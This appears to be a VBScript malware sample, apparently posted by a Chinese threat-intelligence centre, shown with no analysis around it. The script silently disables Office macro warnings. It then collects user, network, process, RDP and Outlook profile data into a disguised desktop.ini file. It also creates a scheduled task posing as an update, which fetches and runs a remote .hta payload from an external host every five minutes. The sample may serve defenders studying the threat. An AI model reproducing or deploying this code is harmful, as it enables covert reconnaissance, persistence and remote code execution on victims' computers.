 et wShell=CreateObject("WScript.Shell")
set objFSO=CreateObject("Scripting.FileSystemObject")
foldertmp = wShell.ExpandEnvironmentStrings("%appdata%")
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\WORD\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\WORD\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\WORD\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
fldr = wShell.ExpandEnvironmentStrings("%appdata%") & "\Windows"
ttmp= fldr & "\desktop.ini"
If (objFSO.FolderExists(fldr) = false) Then
objFSO.CreateFolder(fldr)
End If
retu=wShell.run("cmd.exe /c whoami>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c hostname>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ipconfig /all>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c net user >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles%"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles% (x86)"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu\Programs"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%appdata%\Microsoft\Windows\Recent"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c tasklist>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ver>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c set>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c arp -a>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%appdata%\Microsoft"" /s>>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%systemroot%\SysWOW64\WindowsPowerShell\"" /s>>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c vol c: d: e: f: g: h: i: j: k: l: m: n: o: p: q: r: s: t: u: v: w: x: y: z: >>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%userprofile%\Downloads"" >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%userprofile%\Documents"" /s>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Security"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Security"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Autodiscover"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Office\Outlook"">>"""&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles"" /s>>"""&ttmp&"""" ,0 ,true)
timenow=DateAdd("n", 2, Now)
h=CStr(DatePart("h", timenow))
m=CStr(DatePart("n", timenow))
If Len(h)<2 Then h="0"&h End If
If Len(m)<2 Then m="0"&m End If
tmp="schtasks /Create /SC MINUTE /MO 5 /ST  /TN ""Acrobat\Microsoft\Windows\Update"" /TR ""mshta   http://vnext.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta /f"" /F"
tmp1=Replace(tmp, "/ST ", "/ST "&h&":"&m)
retu=wShell.run(tmp1,0,true)
retu=wShell.run("cmd.exe /c taskkill /im mshta.exe /f",0,true)
奇安信威胁情报中心